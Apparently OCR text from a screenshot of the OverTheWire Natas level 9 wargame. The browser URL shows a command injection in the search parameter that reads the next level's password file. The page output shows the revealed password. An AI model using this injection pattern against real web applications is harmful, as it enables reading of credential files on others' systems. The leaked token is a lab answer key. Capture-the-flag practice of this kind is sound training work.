 natas9.natas.labs.overthewire
不安全
natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10+%3Bexit&submit=Search
NATAS9
We Chall
SUBMIT
TOKEN
Find words containing:
Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
View sourcecode